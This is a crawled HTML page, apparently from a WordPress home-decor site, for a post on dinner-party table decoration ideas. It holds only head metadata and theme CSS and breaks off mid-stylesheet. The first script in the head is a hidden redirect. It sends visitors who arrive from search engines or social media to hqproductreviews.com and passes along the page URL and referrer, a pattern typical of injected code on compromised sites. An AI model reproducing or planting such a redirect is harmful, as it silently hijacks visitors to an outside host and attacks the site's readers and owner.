

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/
body_size: 32847
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24 Best Ideas Table Decoration Ideas for Dinner Party - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Table Decoration Ideas for Dinner Party . 24 Best Ideas Table Decoration Ideas for Dinner Party . Tablescapes and Dinner Party Decorating Ideas" />
	<link rel="canonical" href="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24 Best Ideas Table Decoration Ideas for Dinner Party - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Table Decoration Ideas for Dinner Party . 24 Best Ideas Table Decoration Ideas for Dinner Party . Tablescapes and Dinner Party Decorating Ideas" />
	<meta property="og:url" content="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2024-02-09T19:04:16+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Table%20Decoration%20Ideas%20for%20Dinner%20Party%20Best%20Of%20Tablescapes%20and%20Dinner%20Party%20Decorating%20Ideas-521469.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Table Decoration Ideas for Dinner Party Best Of Tablescapes and Dinner Party Decorating Ideas-521469.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Table Decoration Ideas for Dinner Party Best Of Tablescapes and Dinner Party Decorating Ideas-521469.png","width":600,"height":900,"caption":"Tablescapes and Dinner Party Decorating Ideas from Table Decoration Ideas For Dinner Party , source:www.popsugar.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/#webpage","url":"https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/","name":"24 Best Ideas Table Decoration Ideas for Dinner Party - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/#primaryimage"},"datePublished":"2024-02-09T19:04:16+00:00","dateModified":"2024-02-09T19:04:16+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Table Decoration Ideas for Dinner Party . 24 Best Ideas Table Decoration Ideas for Dinner Party . Tablescapes and Dinner Party Decorating Ideas","breadcrumb":{"@id":"https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"24 Best Ideas Table Decoration Ideas for Dinner Party"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/247011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=247011' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Ftable-decoration-ideas-for-dinner-party%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Ftable-decoration-ideas-for-dinner-party%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl 